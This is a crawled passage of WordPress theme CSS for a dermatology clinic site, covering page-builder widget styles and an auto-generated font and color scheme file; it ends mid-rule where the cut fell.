.vc_single_bar{margin-top:3.2em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{position:absolute;	font-size:14px;	font-weight:600;	font-style:normal;	top:-1.75em;	padding:0;	line-height:1.5em;	text-shadow:none;	display:block;	width:100%}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{position:absolute;	z-index:1;	top:1px;	right:0;	font-size:12px; font-weight:400}.vc_message_box{padding:1.4em 0.875em 1.4em 4.9em}.vc_message_box-solid-icon{padding-left:7em}.vc_message_box-icon{width:4.5em}.vc_message_box .vc_message_box-icon>*{font-size:1.8em}.vc_message_box-solid-icon .vc_message_box-icon{width:5em;	font-weight:400;	font-size:1em}.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon>*{left:auto;	right:0.6em;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.vc_message_box-outline .vc_message_box-icon i{color:inherit}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#f4524d}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#e39a31}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#9dbf00}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{border-color:#9dbf00}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i{background-color:#9dbf00}.vc_message_box_closeable{position:relative}.vc_message_box_closeable:after{content:'\e8ac';	font-family:'fontello';	font-size:1.5em;	line-height:1em;	font-weight:400;	padding:1em;	color:inherit;	cursor:pointer;	position:absolute;	top:50%;	right:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.wpb_text_column[class*="scheme_"]{padding:2rem 2.4rem}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child,.wpb_text_column h6:first-child{margin-top:0}.wpb_gmaps_widget .wpb_wrapper{padding:0}.vc_toggle .vc_toggle_title,.vc_toggle .vc_toggle_title *{-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.vc_toggle_default.vc_toggle{margin:0 0 10px}body .vc_toggle.vc_toggle_default .vc_toggle_title h4{display:inline-block; font-size:14px; font-weight:600; line-height:20px; text-transform:none; margin:22px 0 !important}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content{padding-left:29px; padding-right:29px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_title{padding-left:29px; padding-right:50px}.vc_toggle_default .vc_toggle_icon{border:none !important; left:auto !important; right:0; margin-left:0 !important; margin-right:30px}.vc_toggle_default .vc_toggle_icon:before{border:none !important}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{height:2px}.vc_toggle.vc_toggle_default .vc_toggle_icon:before{width:2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon:after{width:10px}.vc_toggle_default .vc_toggle_content{margin-bottom:2.1em; margin-top:1.9em}.vc_toggle.vc_toggle_color_pink .vc_toggle_title{background-color:#feebdd}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#ffffff !important}.vc_tta.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:1.2em !important}.vc_tta.vc_tta-style-classic .vc_tta-tab{margin-left:0 !important; margin-top:0 !important}.vc_tta-style-classic .vc_tta-tab>a:after{position:absolute; height:4px !important; width:100% !important; display:block !important; content:""; bottom:-2px !important; left:0 !important; z-index:2; background-color:transparent; border:none !important; -webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.vc_tta-style-classic .vc_tta-tab>a{position:relative; border:none !important; border-bottom:2px solid #f2f2f2 !important; background-color:transparent !important; font-size:14px; text-transform:uppercase; padding:22px !important}.vc_tta-style-flat .vc_tta-panels-container .vc_tta-panel-body{padding:0 !important}.vc_tta-style-flat .vc_tta-panels-container{overflow:hidden}.vc_tta-style-flat .vc_tta-tabs-container{width:29%; margin:0 4em 0 0 !important; float:left}.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a{-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important; border:none !important; background-color:transparent !important}.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab + .vc_tta-tab{border-top:1px solid #f2f2f2}.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab{display:block !important}.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a,.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a .vc_tta-icon{-webkit-transition:all .3s !important; -ms-transition:all .3s !important; transition:all .3s !important}.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a{font-size:20px; font-weight:600; padding:2.05em 1.5em !important}.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a .vc_tta-icon{font-size:44px; font-weight:400; position:relative; top:10px}.vc_tta-style-flat .vc_tta-tabs-container .vc_tta-tab>a .vc_tta-title-text{margin-left:25px !important}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{font-size:11px; text-transform:uppercase; letter-spacing:1px; font-weight:700; padding:0 !important; margin:0 25px !important; line-height:16px}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{background-color:transparent !important; border:none !important; border-bottom:1px solid transparent !important}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel-body{background:transparent !important}.esg-grid i[class*="eg-icon-"]{color:#fff;	-webkit-transition:color .5s ease; -ms-transition:color .5s ease; transition:color .5s ease}.esg-grid a:hover i[class*="eg-icon-"]{color:#888}.esg-navigationbutton i[class*="eg-icon-"]{color:#888}.esg-navigationbutton:hover i[class*="eg-icon-"]{color:#333}.flat-light .esg-filters .esg-sortbutton-order,.flat-light .esg-filters .esg-cartbutton-order{line-height:36px;	margin:0}.flat-light .esg-filters .esg-sortbutton{padding-right:0}.esgbox-overlay{z-index:28010 !important}.esgbox-opened{z-index:28030 !important}.eg-clients-wrapper .esg-media-poster{opacity:0.6 !important; -webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.eg-clients-wrapper .esg-media-poster:hover{opacity:1 !important}.esg-center.eg-go-element-9.esg-none.esg-clear{height:1px !important}.esg-grid .esg-cc .eg-go-element-3{color:#ffffff !important}.esg-grid .esg-cc .eg-go-element-3:hover{color:#ffffff !important; opacity:0.76 !important}

--- FILE ---
content_type: text/css
request_url: https://hairlinkint.com/wp-content/themes/dermatology-clinic/css/__colors.css?ver=6.9
body_size: 40363
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Open Sans",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.85em;	text-decoration:none;	text-transform:none}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-avatar,.post_item_single .wp-block-post-author,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group,.wp-block-group.has-background .wp-block-group__inner-container>*,.post_item_single .post_content>figure{margin-top:0em;	margin-bottom:1.4em}h1,.front_page_section_caption{font-family:"NimbusRomNo9L",serif;	font-size:3.200em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px;	margin-top:0.9583em;	margin-bottom:0.63em}h2{font-family:"NimbusRomNo9L",serif;	font-size:2.800em;	font-weight:400;	font-style:normal;	line-height:1.19em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px;	margin-top:1.12em;	margin-bottom:0.76em}h3{font-family:"NimbusRomNo9L",serif;	font-size:2.533em;	font-weight:400;	font-style:normal;	line-height:1.055em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px;	margin-top:1.13em;	margin-bottom:0.73em}h4{font-family:"NimbusRomNo9L",serif;	font-size:1.600em;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px;	margin-top:1.7em;	margin-bottom:1.1em}h5{font-family:"Open Sans",sans-serif;	font-size:1.333em;	font-weight:500;	font-style:normal;	line-height:1.32em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.385em;	margin-bottom:1.4em}h6{font-family:"Open Sans",sans-serif;	font-size:0.933em;	font-weight:600;	font-style:normal;	line-height:1.33em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.33em;	margin-bottom:1.3em}.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.select2-container--default .select2-selection--single,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:10px;	font-weight:400;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2.9px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.dermatology_clinic_tabs .dermatology_clinic_tabs_titles li a,.cc-compliance .cc-btn{font-family:"Open Sans",sans-serif;	font-size:10px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:3px}.top_panel .slider_engine_revo .slide_title{font-family:"NimbusRomNo9L",serif}p,.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.85em}.widget .widget_title,.widget .widgettitle,blockquote{font-family:"NimbusRomNo9L",serif}body .mejs-container *{font-family:"Open Sans",sans-serif}.footer_wrap .widget_title,.footer_wrap .widgettitle,.xdsoft_datetimepicker,.xdsoft_datetimepicker *{font-family:"Open Sans",sans-serif}mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Open Sans",sans-serif}.sc_item_subtitle,.sc_countdown_default .sc_countdown_label,.sc_countdown_default .sc_countdown_digits{font-family:"Herr Von Muellerhoff",cursive}.sc_testimonials .sc_testimonials_item_author_title,blockquote cite,blockquote cite *{font-family:"Open Sans",sans-serif}.post_meta{font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Open Sans",sans-serif}.logo_text{font-family:"NimbusRomNo9L",serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"NimbusRomNo9L",serif}.menu_main_nav_area{font-size:11px;	line-height:1.5em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Open Sans",sans-serif;	font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Open Sans",sans-serif;	font-size:11px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"NimbusRomNo9L",serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Open Sans",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Open Sans",sans-serif;	font-size:11px;	font-weight:400;	font-style:normal;	line-height:1.5em}.sc_layouts_row .sc_button{font-family:"Open Sans",sans-serif;	font-size:10px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Open Sans",sans-serif;	font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Open Sans",sans-serif;	font-size:11px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.tp-caption.trx-big-dark-1,.esg-grid .esg-cc .eg-go-element-3,.sc_services_extra .sc_services_item_number .number,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-family:"NimbusRomNo9L",serif}a[rel="magnific"]:has(.magnific_wrap)::after{font-family:"Open Sans",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase}.sc_team_short .sc_team_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Open Sans",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Open Sans",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_services_light .sc_services_item_title,.sc_services_chess .sc_services_item_title,.sc_testimonials_item_content p,.sc_skills .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-family:"NimbusRomNo9L",serif}.sc_button,.sc_button_simple,.sc_form button{font-family:"Open Sans",sans-serif;	font-size:10px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:3px}.sc_services_price .price_cervices,.sc_price_item_price,.trx_addons_dropcap{font-family:"NimbusRomNo9L",serif}.sc_price_item_simple .sc_price_item_title,.sc_action_item_subtitle,.sc_price_item .sc_price_item_subtitle{font-family:"Herr Von Muellerhoff",cursive}.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_slider_controls .slider_controls_wrap>a,.slider_swiper.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{}.mc4wp-form .mc4wp-form-fields input[type="email"],.mc4wp-form .mc4wp-form-fields input[type="submit"]{}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Open Sans",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Open Sans",sans-serif}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,#btn-buy,#btn-pay,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .feedback + a,.woocommerce .yith-wcwl-add-button a.delete_item.button + .separator + a{font-family:"Open Sans",sans-serif;	font-size:10px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:3px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.woocommerce-wishlist .wishlist_table.mobile .item-details h3,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-family:"Open Sans",sans-serif}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce-page ul.products li.product .price .woocommerce-Price-amount,.woocommerce-page .summary .price .woocommerce-Price-amount{font-family:"NimbusRomNo9L",serif}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.vc_toggle.vc_toggle_default .vc_toggle_title h4,.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Open Sans",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container .select2-choice,.select2-container .select2-selection,.widget_product_tag_cloud a,.widget_tag_cloud a{}.select_container:before{}textarea.wp-editor-area{}/* Radius 50% or 0 */.widget li a img{}.scheme_default body{background-color:#ffffff}.scheme_default{color:#5c636e}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#1d1d1d}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#7f73bb}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#fba87f}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#ddb837}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#7f73bb}.scheme_default dt,.scheme_default mark,.scheme_default ins{color:#1d1d1d}.scheme_default s,.scheme_default strike,.scheme_default del{color:#8f939a}.scheme_default ol,.scheme_default ul{color:#1d1d1d}.scheme_default .widget ul{color:#5c636e}.scheme_default code{color:#565c66;	background-color:#f3f5f7;	border-color:#e5e5e5}.scheme_default code a{color:#fba87f}.scheme_default code a:hover{color:#7f73bb}.scheme_default a{color:#7f73bb}.scheme_default a:hover{color:#fba87f}.scheme_default .color_style_link2 a{color:#fba87f}.scheme_default .color_style_link2 a:hover{color:#7f73bb}.scheme_default .color_style_link3 a{color:#ddb837}.scheme_default .color_style_link3 a:hover{color:#eec432}.scheme_default .color_style_dark a{color:#1d1d1d}.scheme_default .color_style_dark a:hover{color:#7f73bb}.scheme_default blockquote{color:#ffffff;	background-color:#7f73bb}.scheme_default blockquote:before{color:#72cfd5}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#fba87f}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#282b45}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#171928;	border-color:#f2f2f2}.scheme_default table th{color:#ffffff;	background-color:#171928}.scheme_default table th h2{color:#ffffff}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(243,245,247,0.2)}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:rgba(243,245,247,0.4)}.scheme_default table th a:hover{color:#ffffff}.scheme_default hr{border-color:#f2f2f2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#7f73bb}.scheme_default figure figcaption a,.scheme_default .wp-caption .wp-caption-text a,.scheme_default .wp-caption .wp-caption-dd a,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text a,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd a{color:#1d1d1d}.scheme_default figure figcaption a:hover,.scheme_default .wp-caption .wp-caption-text a:hover,.scheme_default .wp-caption .wp-caption-dd a:hover,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text a:hover,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd a:hover{color:#fba87f}.scheme_default ul>li:before{color:#7f73bb}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#8f939a}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#1d1d1d}.scheme_default fieldset{border-color:#f2f2f2}.scheme_default fieldset legend{color:#1d1d1d;	background-color:#ffffff}.scheme_default::-webkit-input-placeholder{color:#8f939a}.scheme_default::-moz-placeholder{color:#8f939a}.scheme_default:-ms-input-placeholder{color:#8f939a}.scheme_default input::-webkit-input-placeholder{color:#8f939a; opacity:1}.scheme_default input::-moz-placeholder{color:#8f939a; opacity:1}.scheme_default input:-ms-input-placeholder{color:#8f939a; opacity:1}.scheme_default input:focus::-webkit-input-placeholder{color:#1d1d1d; opacity:1}.scheme_default input:focus::-moz-placeholder{color:#1d1d1d; opacity:1}.scheme_default input:focus:-ms-input-placeholder{color:#1d1d1d; opacity:1}.scheme_default textarea::-webkit-input-placeholder{color:#8f939a; opacity:1}.scheme_default textarea::-moz-placeholder{color:#8f939a; opacity:1}.scheme_default textarea:-ms-input-placeholder{color:#8f939a; opacity:1}.scheme_default textarea:focus::-webkit-input-placeholder{color:#1d1d1d; opacity:1}.scheme_default textarea:focus::-moz-placeholder{color:#1d1d1d; opacity:1}.scheme_default textarea:focus:-ms-input-placeholder{color:#1d1d1d; opacity:1}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container .select2-choice,.scheme_default .select2-container .select2-selection,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .woocommerce form .form-row .input-text,.scheme_default .woocommerce form .form-row select,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default .widget_block.widget_search .wp-block-search .wp-block-search__input,.scheme_default .widget_block.widget_search .wp-block-search .wp-block-search__inside-wrapper,.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#8f939a;	border-color:#f2f2f4;	background-color:transparent}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="url"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default 